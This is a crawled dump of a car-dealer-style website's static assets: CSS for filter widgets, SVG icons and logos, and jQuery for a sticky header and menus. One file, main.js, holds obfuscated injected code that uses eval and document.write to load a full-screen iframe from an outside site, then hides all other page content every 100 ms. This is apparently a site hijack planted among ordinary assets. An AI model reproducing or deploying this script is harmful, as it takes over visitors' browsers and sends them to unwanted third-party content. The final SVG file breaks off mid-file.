#acea-filters .checkbox-list {
  padding: 0;
  margin: -4px -5px -21px; }
  #acea-filters .checkbox-list ul {
    list-style: none;
    padding-left: 0; }
    #acea-filters .checkbox-list ul > li label {
      position: relative;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-pack: justify;
          justify-content: space-between;
      padding: 6px;
      margin: 0; }
      #acea-filters .checkbox-list ul > li label:hover {
        font-weight: bold;
        cursor: pointer; }
    #acea-filters .checkbox-list ul > li li label {
      padding-left: 20px; }
    #acea-filters .checkbox-list ul > li li li label {
      padding-left: 40px; }
  #acea-filters .checkbox-list li > ul {
    display: none; }
  #acea-filters .checkbox-list ul ul li > ul {
    display: none !important; }
  #acea-filters .checkbox-list li.checked > ul, #acea-filters .checkbox-list li.force-open > ul {
    display: block; }

#acea-filters .tag-selectors .tag-selector label {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  position: relative;
  padding: 8px;
  cursor: pointer;
  margin: 0;
  text-transform: capitalize; }
  #acea-filters .tag-selectors .tag-selector label:hover {
    font-weight: bold; }
  #acea-filters .tag-selectors .tag-selector label span {
    padding-left: 28px;
    -ms-flex: 1;
        flex: 1; }

#acea-filters .tag-selectors .tag-selector .select-container {
  padding: 4px 0 11px; }

#acea-filters .filter-box.tag-cloud {
  margin-top: -40px; }
  #acea-filters .filter-box.tag-cloud a {
    display: inline-block;
    color: #002D41;
    background-color: #ffffff;
    border-radius: 12px;
    border: none;
    padding: 3px 5px 3px 5px;
    position: relative;
    line-height: 1.2;
    margin: 2px;
    color: #002D41; }

#acea-filters select {
  width: 100%; }

#acea-filters .select2.select2-container {
  background: #002D41;
  color: #ffffff; }
  #acea-filters .select2.select2-container .select2-selection--multiple {
    padding-top: 1px;
    caret-color: #ffffff;
    background: #002D41;
    color: #ffffff;
    border-radius: 0;
    border: none; }
    #acea-filters .select2.select2-container .select2-selection--multiple input, #acea-filters .select2.select2-container .select2-selection--multiple input::-webkit-input-placeholder {
      color: #ffffff; }
    #acea-filters .select2.select2-container .select2-selection--multiple input, #acea-filters .select2.select2-container .select2-selection--multiple input::-moz-placeholder {
      color: #ffffff; }
    #acea-filters .select2.select2-container .select2-selection--multiple input, #acea-filters .select2.select2-container .select2-selection--multiple input::-ms-input-placeholder {
      color: #ffffff; }
    #acea-filters .select2.select2-container .select2-selection--multiple input, #acea-filters .select2.select2-container .select2-selection--multiple input::placeholder {
      color: #ffffff; }
    #acea-filters .select2.select2-container .select2-selection--multiple .select2-selection__choice {
      color: #002D41;
      background-color: #ffffff;
      border-radius: 12px;
      border: none;
      padding: 3px 19px 3px 9px;
      position: relative;
      line-height: 1.2;
      text-indent: -3px;
      font-size: 13px; }
      #acea-filters .select2.select2-container .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove {
        position: absolute;
        border: none;
        width: 14px;
        height: 14px;
        position: absolute;
        right: 5px;
        top: 4px;
        padding: 0;
        background: no-repeat center/contain url("../svg/close.svg"); }
        #acea-filters .select2.select2-container .select2-selection--multiple .select2-selection__choice .select2-selection__choice__remove > span {
          display: none; }
  #acea-filters .select2.select2-container .select2-search--inline .select2-search__field {
    font-size: 16px;
    margin-left: 10px; }
    #acea-filters .select2.select2-container .select2-search--inline .select2-search__field[placeholder=""] {
      margin-top: 0; }

.acea-stats-desktop {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
      justify-content: center;
  position: relative;
  -ms-flex-align: baseline;
      align-items: baseline; }
  .acea-stats-desktop > div:nth-child(1) {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
        justify-content: space-between;
    -ms-flex-align: baseline;
        align-items: baseline; }

.related-posts-list, .related-links-list {
  padding: 0;
  margin-bottom: 0;
  list-style: none;
  line-height: 1.3; }
  .related-posts-list li, .related-links-list li {
    padding: 4px 10px 4px 30px;
    position: relative; }
    .related-posts-list li:before, .related-links-list li:before {
      content: '';
      position: absolute;
      left: 10px;
      top: 10px;
      background-color: #07c4db;
      border-radius: 5px;
      height: 8px;
      width: 8px; }

[aria-label="Heading 1"], [aria-label="Heading 5"], [aria-label="Heading 6"] {
  display: none; }

.block-library-heading-level-dropdown .components-popover__content {
  width: 110px; }

[data-name="plaintext"] .acf-label {
  display: none; }

.acf-editor-wrap iframe {
  height: 100px !important;
  min-height: 100px !important; }

.wp-block-acf-shareable-blockquote textarea {
  height: 70px; }


--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/social-youtube.svg
body_size: 817
content:
<svg xmlns="http://www.w3.org/2000/svg" width="51.16" height="51.16" viewBox="0 0 51.16 51.16">
  <g id="Group_253" data-name="Group 253" transform="translate(-1445.059 -5209.745)">
    <circle id="Ellipse_20" data-name="Ellipse 20" cx="25.58" cy="25.58" r="25.58" transform="translate(1445.059 5209.745)" fill="#00c4db"/>
    <path id="Path_84" data-name="Path 84" d="M1479.766,5767.167a4.107,4.107,0,0,0-3.912-4.288c-2.927-.139-5.914-.191-8.964-.191h-.951c-3.047,0-6.037.053-8.967.191a4.116,4.116,0,0,0-3.906,4.3c-.132,1.884-.19,3.766-.185,5.644s.052,3.767.18,5.655a4.123,4.123,0,0,0,3.908,4.308c3.075.139,6.23.205,9.439.2q4.823.019,9.44-.2a4.123,4.123,0,0,0,3.912-4.308q.19-2.833.179-5.656.016-2.823-.173-5.655m-15.942,10.843v-10.387l7.665,5.194Z" transform="translate(4.228 -537.512)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://automobil-kaufmann.com/main.js
body_size: 524
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://16688lxy.com/webapp/html/jisusaiche/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 

--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/social-twitter.svg
body_size: 635
content:
<svg id="svg5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 980 980">
  <defs>
    <style>
      .cls-1 {
        fill: #00c4db;
        stroke: #fff;
        stroke-miterlimit: 10;
      }

      .cls-2 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <circle class="cls-1" cx="489.88" cy="490.05" r="481.33"/>
  <g id="layer1">
    <path id="path1009" class="cls-2" d="m193.38,211.18l230.07,307.62-231.52,250.11h52.11l202.7-218.98,163.77,218.98h177.32l-243.02-324.92,215.5-232.81h-52.11l-186.67,201.67-150.83-201.67h-177.32Zm76.63,38.38h81.46l359.72,480.97h-81.46L270.01,249.56h0Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/back-to-top.svg
body_size: 555
content:
<svg xmlns="http://www.w3.org/2000/svg" width="82.713" height="82.714" viewBox="0 0 82.713 82.714"><defs><style>.a{fill:#00c4db;}.b{fill:none;stroke:#002d41;stroke-linecap:round;stroke-linejoin:round;}</style></defs><path class="a" d="M1759.672,5433.652a41.357,41.357,0,1,1,41.357-41.357,41.356,41.356,0,0,1-41.357,41.357" transform="translate(-1718.316 -5350.938)"/><g transform="translate(-1718.316 -5350.938)"><path class="b" d="M1745.768,5391.788l13.9-13.9,13.906,13.9"/><line class="b" y2="28.323" transform="translate(1759.672 5378.383)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/green-clean.svg
body_size: 716
content:
<svg xmlns="http://www.w3.org/2000/svg" width="62" height="62" viewBox="0 0 62 62"><defs><style>.a{fill:#5fa67a;}.b{fill:#fff;}.c{fill:#002d41;}</style></defs><g transform="translate(-1345 -736)"><circle class="a" cx="31" cy="31" r="31" transform="translate(1345 736)"/><g transform="translate(1353.812 745)"><g transform="translate(8.132 11.375)"><path class="b" d="M1277.479,752.243a1.849,1.849,0,0,1-1.744-2.473c.175-.489,4.394-12.092,13.879-18.937a1.851,1.851,0,1,1,2.166,3c-8.531,6.157-12.517,17.072-12.557,17.181A1.855,1.855,0,0,1,1277.479,752.243Z" transform="translate(-1275.627 -723.312)"/><path class="b" d="M1282.185,749.124a26.379,26.379,0,0,1-2.76-.15,1.856,1.856,0,0,1-1.415-2.759l-.028-.062a14.035,14.035,0,0,1,2.01-14.712c3.915-4.581,10.635-6.087,18.435-4.138a1.851,1.851,0,0,1,1.4,1.747c.01.411.191,10.123-6.094,15.932A16.4,16.4,0,0,1,1282.185,749.124Zm-.647-3.715c4.029.122,7.276-.929,9.668-3.134,3.793-3.491,4.665-9.093,4.863-11.7-7.763-1.511-11.619,1.352-13.263,3.277a10.49,10.49,0,0,0-1.417,10.858A1.866,1.866,0,0,1,1281.539,745.409Z" transform="translate(-1274.727 -726.469)"/></g><path class="b" d="M1293.264,764.478a1.851,1.851,0,1,1,0-3.7,18.481,18.481,0,1,0-11.094-3.7,1.852,1.852,0,0,1-2.224,2.961,22.191,22.191,0,1,1,13.318,4.438Z" transform="translate(-1271.075 -720.103)"/><ellipse class="c" cx="1.857" cy="1.857" rx="1.857" ry="1.857" transform="translate(20.236 40.667)"/><ellipse class="c" cx="1.857" cy="1.857" rx="1.857" ry="1.857" transform="translate(21.345 18.54)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/search.svg
body_size: 507
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.26" height="26.24" viewBox="0 0 26.26 26.24"><defs><style>.a{fill:none;stroke:#fff;stroke-linecap:round;stroke-miterlimit:10;stroke-width:2px;}</style></defs><g transform="translate(1.414 1)"><path class="a" d="M-655.633,68.338a8.979,8.979,0,0,0,0-12.7,8.979,8.979,0,0,0-12.7,0,8.979,8.979,0,0,0,0,12.7A8.979,8.979,0,0,0-655.633,68.338Z" transform="translate(676.85 -53.011)"/><line class="a" x1="7.88" y2="7.951" transform="translate(0 15.876)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/social-linkedin.svg
body_size: 717
content:
<svg xmlns="http://www.w3.org/2000/svg" width="45.996" height="45.996" viewBox="0 0 45.996 45.996">
  <g id="Group_361" data-name="Group 361" transform="translate(-0.001)">
    <ellipse id="Ellipse_19" data-name="Ellipse 19" cx="22.998" cy="22.998" rx="22.998" ry="22.998" transform="translate(0.001)" fill="#00c4db"/>
    <path id="Path_85" data-name="Path 85" d="M1472.162,5726.96V5719a2.356,2.356,0,0,0-2.294-2.126,2.5,2.5,0,0,0-2.433,2.021v8.061h-4.241l.069-13.141h4.1l-.034,1.651s.856-2.158,4.077-2.158,4.681,1.852,4.952,5.313v8.335Zm-14.169-15.006a2.35,2.35,0,1,1,2.64-2.332,2.5,2.5,0,0,1-2.64,2.332m2.617,15.02H1455.4v-13.121l5.214-.033Z" transform="translate(-1443.056 -5695.707)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/footer-logoc4ca.svg
body_size: 1463
content:
<svg xmlns="http://www.w3.org/2000/svg" width="147.374" height="50.732" viewBox="0 0 147.374 50.732"><defs><style>.a{fill:#fff;}.b{fill:#00c4db;}</style></defs><g transform="translate(-1712.671 -5650.975)"><path class="a" d="M1744.136,5662.8c-.01-.041-.021-.08-.032-.121-.029-.115-.06-.228-.091-.334a16.042,16.042,0,0,0-15.4-11.371q-.437,0-.887.021a18.461,18.461,0,0,0-3.749.564q-.482.123-.966.277a17.2,17.2,0,0,0-3.831,1.756,16.95,16.95,0,0,0-1.835,1.313,17.491,17.491,0,0,0-2.551,2.586c-.267.331-.526.678-.779,1.041l5.488,3.936a12.024,12.024,0,0,1,2.63-2.643,11.786,11.786,0,0,1,1.77-1.073,11.926,11.926,0,0,1,1.208-.513,10.467,10.467,0,0,1,3.5-.638,9.367,9.367,0,0,1,9.422,9.317v18.532c0,6.916-7.1,12.056-14.568,8.208a6.687,6.687,0,0,1-2.89-2.9c-3.743-7.35,1.26-13.652,8.037-13.652h1.406v-6.669h-1.406c-8.593,0-15.943,6-15.943,15.22a16.038,16.038,0,0,0,15.943,16.047,16.215,16.215,0,0,0,16.048-16.151v-13.526s.21-6.02-.512-9.154c-.006-.024-.007-.05-.014-.074" transform="translate(0)"/><path class="b" d="M1729.2,5668a3.334,3.334,0,1,1-3.334-3.334A3.333,3.333,0,0,1,1729.2,5668" transform="translate(4.157 5.774)"/><path class="b" d="M1718.449,5656a3.376,3.376,0,1,1-4.706.8,3.374,3.374,0,0,1,4.706-.8" transform="translate(0.189 1.854)"/><path class="a" d="M1758.03,5657.68a11.6,11.6,0,0,1,9.11,4.867l5.488-3.934a17.459,17.459,0,0,0-14.6-7.558,15.905,15.905,0,0,0-16.045,15.821h0v18.739a15.906,15.906,0,0,0,16.048,15.945,17.462,17.462,0,0,0,14.6-7.558l-5.488-3.934a11.6,11.6,0,0,1-9.11,4.865,9.367,9.367,0,0,1-9.422-9.318V5667a9.368,9.368,0,0,1,9.422-9.319" transform="translate(12.361 0.034)"/><path class="b" d="M1764.559,5656a3.376,3.376,0,1,1-4.706.8,3.376,3.376,0,0,1,4.706-.8" transform="translate(19.634 1.854)"/><path class="b" d="M1764.576,5678.1a3.376,3.376,0,1,1-4.706.8,3.377,3.377,0,0,1,4.706-.8" transform="translate(19.642 11.178)"/><path class="a" d="M1767.9,5689.881c.01.042.023.08.033.119.03.117.06.229.092.335a16.042,16.042,0,0,0,15.4,11.372c.292,0,.587-.008.887-.021a18.805,18.805,0,0,0,3.75-.564c.32-.083.643-.175.964-.278a16.972,16.972,0,0,0,5.667-3.067,17.644,17.644,0,0,0,2.552-2.587q.4-.5.778-1.04l-5.488-3.935a11.945,11.945,0,0,1-4.4,3.715,11.35,11.35,0,0,1-1.208.512,10.43,10.43,0,0,1-3.5.64,9.368,9.368,0,0,1-9.422-9.318v-18.533c0-6.916,7.1-12.054,14.568-8.206a6.668,6.668,0,0,1,2.891,2.9c3.745,7.351-1.26,13.653-8.037,13.653h-1.406v6.669h1.406c8.593,0,15.945-6,15.945-15.219a16.041,16.041,0,0,0-15.945-16.048,16.214,16.214,0,0,0-16.047,16.152v13.526s-.212,6.018.51,9.153c.006.026.007.05.014.075" transform="translate(23.057)"/><path class="b" d="M1775.319,5671.611a3.335,3.335,0,1,1,3.334,3.335,3.334,3.334,0,0,1-3.334-3.335" transform="translate(26.419 7.296)"/><path class="b" d="M1786.093,5683.642a3.376,3.376,0,1,1,4.707-.8,3.377,3.377,0,0,1-4.707.8" transform="translate(30.362 11.19)"/><path class="a" d="M1825.275,5662.8c-.01-.041-.023-.08-.033-.121-.03-.115-.06-.228-.093-.334a16.039,16.039,0,0,0-15.4-11.371q-.437,0-.887.021a18.461,18.461,0,0,0-3.749.564c-.321.082-.644.174-.965.277a17.2,17.2,0,0,0-3.832,1.756,16.782,16.782,0,0,0-1.835,1.313,17.572,17.572,0,0,0-2.552,2.586q-.4.5-.778,1.041l5.488,3.936a12,12,0,0,1,2.63-2.643,11.653,11.653,0,0,1,1.77-1.073,11.786,11.786,0,0,1,1.208-.513,10.462,10.462,0,0,1,3.5-.638,9.367,9.367,0,0,1,9.422,9.317v18.532c0,6.916-7.1,12.056-14.568,8.208a6.682,6.682,0,0,1-2.89-2.9c-3.745-7.35,1.258-13.652,8.037-13.652h1.406v-6.669h-1.406c-8.593,0-15.944,6-15.944,15.22a16.04,16.04,0,0,0,15.944,16.047,16.215,16.215,0,0,0,16.047-16.151v-13.526s.212-6.02-.51-9.154c-.006-.024-.007-.05-.014-.074" transform="translate(34.216)"/><path class="b" d="M1810.335,5668a3.335,3.335,0,1,1-3.334-3.334,3.333,3.333,0,0,1,3.334,3.334" transform="translate(38.373 5.774)"/><path class="b" d="M1799.587,5656a3.376,3.376,0,1,1-4.708.8,3.375,3.375,0,0,1,4.708-.8" transform="translate(34.406 1.854)"/><path class="a" d="M1733.825,5692.019h0a3.314,3.314,0,0,1-3.313-3.313V5673.95h6.627v14.755a3.315,3.315,0,0,1-3.314,3.313" transform="translate(7.524 9.689)"/><path class="a" d="M1814.983,5692.019h0a3.313,3.313,0,0,1-3.312-3.313V5673.95h6.626v14.755a3.315,3.315,0,0,1-3.314,3.313" transform="translate(41.748 9.689)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://automobil-kaufmann.com/js/acea71a4.js
body_size: 1685
content:
(function($) {
    $(document).ready(function() {
		const $win = $(window);
		const $top = $('.top').eq(0);
		const $topMobile = $('.top-mobile').eq(0);
		const $filtersHeader = $('.toggle-filters').eq(0);
		const $logo = $('.top .logo-a').eq(0);

		const pageType = ( $('body').is('.home') && 'home' ) ||
			( $('body').is('.page-template-filter-system') && 'filter' ) ||
			'normal';

		/* back to top and sticky menu script */
		//Check to see if the window is top if not then display button
		let scrollTimer = false;

		$win.scroll(function(){
			if (!scrollTimer){
				scrollTimer = setTimeout(() => {
					updateStuff();
					clearTimeout(scrollTimer);
					scrollTimer = false;
				}, 100);   // set new timer
			}
		});

		function updateStuff() {

			const top = $win.scrollTop();
			const a = 0;
			const b = 78;
			const classNames = [];

			if ( top > b ) {
				classNames.push('stuck')
				$logo.css( { width : 100, top: 10+b } );
			} else {
				$logo.css( { width : 200, top: 20 } );
			}

			$top.removeClass(['transitioning', 'stuck']).addClass(classNames);
			$topMobile.removeClass(['transitioning', 'stuck']).addClass(classNames);
			$filtersHeader.removeClass(['transitioning', 'stuck']).addClass(classNames);

			let showAfter = 560;

			if (window.innerWidth > 599) {
				showAfter = 660;
			} else if (window.innerWidth > 990) {
				showAfter = 390;
			} else if (window.innerWidth > 1199) {
				showAfter = 550;
			}
			

			if (pageType === 'normal') {
				showAfter = 78;
			}

			if (pageType !== 'filter') {
				if ( top > showAfter ) { 
					$('body').addClass('has-fixed-header');
				} else { 
					$('body').removeClass('has-fixed-header');
				}
			}
			 
			showAfter = 300;
			if ( top > showAfter ) {
				$('body').addClass('has-scroll-to-top');
				$('.back-to-top').css( { opacity: 1, 'pointer-events':'all' } );
			} else {
				$('body').addClass('has-scroll-to-top');
				$('.back-to-top').css( { opacity: 0, 'pointer-events':'none' } );
			}
		};

		//Click event to scroll to top
		$('.back-to-top').click(function(){
			scrollToTop();
			return false;
		});


		// hide empty widgets
		$('.acea-widget:has(.widget-content:empty)').hide();

		// Related Content Widgets (RCWs)
		// -------------------------------
		// show max 1 RCW in the first sidebar
		// if there are no RCWs in the first sidebar-area ----------> show max 2 RCWs in the second one.
		// if there is at least one RCW in the first sidebar-area --> hide all RCWs in the second one.
		let count_first_rcws = false;
        $('#right-sidebar .sidebar-area').each(function(){
			$rcws = $('.acea-widget:has(.related-posts-list)', this);
			
			if (count_first_rcws === false) {
				$rcws.slice(1).hide(); // show max 1 in the first
			} else if (count_first_rcws === 0) {
				$rcws.slice(2).hide(); // show max 2 in the second
			} else if (count_first_rcws > 0) {
				$rcws.slice(0).hide(); // show 0 in the second
			}
			count_first_rcws = $rcws.length;
        });

		const $filtersPage = $('.filter-page');
		$('.toggle-filters').on('click', function(e) {
			if ( !$(e.target).closest('.search-stats').length ) {
				$filtersPage.toggleClass('filters-open');
				e.stopPropagation();
			}
			scrollToTop();
		});

		document.addEventListener('swiped-right', function(e) {
			if ($filtersPage.hasClass('filters-open')) {
				$filtersPage.removeClass('filters-open');
				scrollToTop();
			}
		});
		document.addEventListener('swiped-left', function(e) {
			if (!$filtersPage.hasClass('filters-open')) {
				$filtersPage.addClass('filters-open');
				scrollToTop();
			}
		});

    });

	const light = '.related-posts-list, .related-links-list';

	$('body:not(.home) .acea-widget').each(function(){
		if ($(light, this).length) {
			$(this).addClass('light');
		} else {
			$(this).addClass('dark');
		}
	});

	$('.stay-up-to-date').on('click', function(){
		const val = $(this).siblings('.email').val();
		val && $('[data-automation-id="form_email"]').val(val);
		setTimeout(function() { window.dispatchEvent(new Event('resize')) }, 300);
	});

	// Navigation collapse mechanism

	$('body').on('click', function() {
		$('.navbar .show').removeClass('show');
	});
	$('.dropdown-toggle').on('click', function(e){
		e.preventDefault();
		e.stopPropagation();

		$this = $(this);

		$this.parent().siblings().find('.show').removeClass("show");
    
		$this.toggleClass("show");
		$this.siblings().toggleClass("show");
		
		
		//collapse all after nav is closed
		// $this.closest('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
		//   $('ul .show').removeClass("show");
		// });

	});

	// $('.filters-area .sidebar-area').stick_in_parent({
	// 	offset_top: 30
	// });

})(jQuery);

function scrollToTop() {
	jQuery('html, body').animate({scrollTop : 0},400);
}

// function onYouTubeIframeAPIReady() {
// 	alert('ready');
// }

--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/acea-logo.svg
body_size: 1617
content:
<svg id="Group_287" data-name="Group 287" xmlns="http://www.w3.org/2000/svg" width="438.1" height="150.81" viewBox="0 0 438.1 150.81">
  <g id="Group_283" data-name="Group 283">
    <path id="Path_230" data-name="Path 230" d="M109.815,47.154c-.03-.123-.066-.236-.1-.358-.087-.344-.178-.678-.273-.993A47.688,47.688,0,0,0,63.672,12q-1.3,0-2.638.063a55.34,55.34,0,0,0-11.146,1.676q-1.431.369-2.868.824a51.11,51.11,0,0,0-11.39,5.221,49.964,49.964,0,0,0-5.457,3.9,52.24,52.24,0,0,0-7.583,7.689q-1.187,1.477-2.314,3.092l16.312,11.7h0a35.789,35.789,0,0,1,7.819-7.856,35.258,35.258,0,0,1,5.262-3.185A34.664,34.664,0,0,1,53.263,33.6a31.1,31.1,0,0,1,10.408-1.9A27.848,27.848,0,0,1,91.679,59.4v55.091c0,20.559-21.119,35.838-43.3,24.4a19.865,19.865,0,0,1-8.594-8.615C28.65,108.421,43.523,89.686,63.672,89.686H67.85V69.861H63.672c-25.545,0-47.4,17.851-47.4,45.243a47.682,47.682,0,0,0,47.4,47.705c27.084,0,47.7-22.776,47.7-48.014V74.587s.629-17.893-1.519-27.212C109.839,47.3,109.834,47.228,109.815,47.154Z" transform="translate(-16.275 -12)" fill="#002d41"/>
    <circle id="Ellipse_127" data-name="Ellipse 127" cx="9.912" cy="9.912" r="9.912" transform="translate(41.663 57.861)" fill="#00c4db"/>
    <circle id="Ellipse_128" data-name="Ellipse 128" cx="10.036" cy="10.036" r="10.036" transform="translate(1.901 18.591)" fill="#00c4db"/>
  </g>
  <g id="Group_284" data-name="Group 284" transform="translate(123.879 0.337)">
    <path id="Path_231" data-name="Path 231" d="M207.635,32.088c8.617,0,19.7,4.308,27.084,14.465l16.311-11.7c-12-17.236-29.546-22.467-43.4-22.467-25.736,0-47.5,20.13-47.7,47.031h-.009v55.707c0,27.084,21.852,47.4,47.705,47.4,13.849,0,31.392-5.232,43.4-22.468l-16.312-11.7c-7.386,10.157-18.466,14.466-27.083,14.466a27.848,27.848,0,0,1-28.008-27.7V59.788A27.848,27.848,0,0,1,207.635,32.088Z" transform="translate(-159.93 -12.391)" fill="#002d41"/>
    <circle id="Ellipse_129" data-name="Ellipse 129" cx="10.036" cy="10.036" r="10.036" transform="translate(72.898 18.253)" fill="#00c4db"/>
    <circle id="Ellipse_130" data-name="Ellipse 130" cx="10.036" cy="10.036" r="10.036" transform="translate(72.976 111.695)" fill="#00c4db"/>
  </g>
  <g id="Group_285" data-name="Group 285" transform="translate(231.072)">
    <path id="Path_232" data-name="Path 232" d="M285.882,127.656c.031.123.067.236.1.357.088.344.178.679.273.993a47.688,47.688,0,0,0,45.772,33.8q1.3,0,2.638-.063a55.346,55.346,0,0,0,11.147-1.676q1.431-.369,2.867-.825a51.074,51.074,0,0,0,11.391-5.22,50.169,50.169,0,0,0,5.457-3.9,52.326,52.326,0,0,0,7.583-7.689q1.186-1.477,2.313-3.092l-16.312-11.7h0a35.771,35.771,0,0,1-7.819,7.856,35.283,35.283,0,0,1-5.261,3.185,34.483,34.483,0,0,1-3.6,1.525,31.1,31.1,0,0,1-10.408,1.9,27.848,27.848,0,0,1-28.007-27.7V60.321c0-20.56,21.119-35.839,43.306-24.4a19.868,19.868,0,0,1,8.594,8.614c11.129,21.852-3.744,40.587-23.893,40.587h-4.178v19.824h4.178c25.546,0,47.4-17.85,47.4-45.242A47.682,47.682,0,0,0,332.026,12c-27.083,0-47.7,22.775-47.7,48.013v40.209s-.629,17.893,1.52,27.213C285.859,127.508,285.864,127.582,285.882,127.656Z" transform="translate(-284.236 -12)" fill="#002d41"/>
    <circle id="Ellipse_131" data-name="Ellipse 131" cx="9.912" cy="9.912" r="9.912" transform="translate(33.7 73.124)" fill="#00c4db"/>
    <circle id="Ellipse_132" data-name="Ellipse 132" cx="10.036" cy="10.036" r="10.036" transform="translate(73.215 112.147)" fill="#00c4db"/>
  </g>
  <g id="Group_286" data-name="Group 286" transform="translate(342.912)">
    <path id="Path_233" data-name="Path 233" d="M507.471,47.154c-.031-.123-.066-.236-.1-.358-.087-.344-.178-.678-.273-.993A47.686,47.686,0,0,0,461.327,12q-1.3,0-2.638.063a55.331,55.331,0,0,0-11.146,1.676q-1.432.369-2.868.824a51.115,51.115,0,0,0-11.391,5.221,49.952,49.952,0,0,0-5.456,3.9,52.287,52.287,0,0,0-7.584,7.689q-1.186,1.477-2.313,3.092l16.312,11.7h0a35.789,35.789,0,0,1,7.819-7.856,35.252,35.252,0,0,1,5.261-3.185,34.759,34.759,0,0,1,3.6-1.525,31.1,31.1,0,0,1,10.408-1.9,27.848,27.848,0,0,1,28.007,27.7v55.091c0,20.559-21.119,35.838-43.3,24.4a19.856,19.856,0,0,1-8.594-8.615c-11.129-21.851,3.743-40.586,23.892-40.586h4.178V69.861h-4.178c-25.546,0-47.4,17.851-47.4,45.243a47.682,47.682,0,0,0,47.4,47.705c27.083,0,47.7-22.776,47.7-48.014V74.587s.629-17.893-1.52-27.212C507.494,47.3,507.489,47.228,507.471,47.154Z" transform="translate(-413.93 -12)" fill="#002d41"/>
    <circle id="Ellipse_133" data-name="Ellipse 133" cx="9.912" cy="9.912" r="9.912" transform="translate(41.663 57.861)" fill="#00c4db"/>
    <circle id="Ellipse_134" data-name="Ellipse 134" cx="10.036" cy="10.036" r="10.036" transform="translate(1.902 18.591)" fill="#00c4db"/>
  </g>
  <path id="Rectangle_179" data-name="Rectangle 179" d="M0,0H19.7a0,0,0,0,1,0,0V43.861A9.849,9.849,0,0,1,9.849,53.71h0A9.849,9.849,0,0,1,0,43.861V0A0,0,0,0,1,0,0Z" transform="translate(75.403 97.1)" fill="#002d41"/>
  <path id="Rectangle_180" data-name="Rectangle 180" d="M0,0H19.7a0,0,0,0,1,0,0V43.861A9.849,9.849,0,0,1,9.849,53.71h0A9.849,9.849,0,0,1,0,43.861V0A0,0,0,0,1,0,0Z" transform="translate(418.402 97.1)" fill="#002d41"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/footer-logo.svg
body_size: 1463
content:
<svg xmlns="http://www.w3.org/2000/svg" width="147.374" height="50.732" viewBox="0 0 147.374 50.732"><defs><style>.a{fill:#fff;}.b{fill:#00c4db;}</style></defs><g transform="translate(-1712.671 -5650.975)"><path class="a" d="M1744.136,5662.8c-.01-.041-.021-.08-.032-.121-.029-.115-.06-.228-.091-.334a16.042,16.042,0,0,0-15.4-11.371q-.437,0-.887.021a18.461,18.461,0,0,0-3.749.564q-.482.123-.966.277a17.2,17.2,0,0,0-3.831,1.756,16.95,16.95,0,0,0-1.835,1.313,17.491,17.491,0,0,0-2.551,2.586c-.267.331-.526.678-.779,1.041l5.488,3.936a12.024,12.024,0,0,1,2.63-2.643,11.786,11.786,0,0,1,1.77-1.073,11.926,11.926,0,0,1,1.208-.513,10.467,10.467,0,0,1,3.5-.638,9.367,9.367,0,0,1,9.422,9.317v18.532c0,6.916-7.1,12.056-14.568,8.208a6.687,6.687,0,0,1-2.89-2.9c-3.743-7.35,1.26-13.652,8.037-13.652h1.406v-6.669h-1.406c-8.593,0-15.943,6-15.943,15.22a16.038,16.038,0,0,0,15.943,16.047,16.215,16.215,0,0,0,16.048-16.151v-13.526s.21-6.02-.512-9.154c-.006-.024-.007-.05-.014-.074" transform="translate(0)"/><path class="b" d="M1729.2,5668a3.334,3.334,0,1,1-3.334-3.334A3.333,3.333,0,0,1,1729.2,5668" transform="translate(4.157 5.774)"/><path class="b" d="M1718.449,5656a3.376,3.376,0,1,1-4.706.8,3.374,3.374,0,0,1,4.706-.8" transform="translate(0.189 1.854)"/><path class="a" d="M1758.03,5657.68a11.6,11.6,0,0,1,9.11,4.867l5.488-3.934a17.459,17.459,0,0,0-14.6-7.558,15.905,15.905,0,0,0-16.045,15.821h0v18.739a15.906,15.906,0,0,0,16.048,15.945,17.462,17.462,0,0,0,14.6-7.558l-5.488-3.934a11.6,11.6,0,0,1-9.11,4.865,9.367,9.367,0,0,1-9.422-9.318V5667a9.368,9.368,0,0,1,9.422-9.319" transform="translate(12.361 0.034)"/><path class="b" d="M1764.559,5656a3.376,3.376,0,1,1-4.706.8,3.376,3.376,0,0,1,4.706-.8" transform="translate(19.634 1.854)"/><path class="b" d="M1764.576,5678.1a3.376,3.376,0,1,1-4.706.8,3.377,3.377,0,0,1,4.706-.8" transform="translate(19.642 11.178)"/><path class="a" 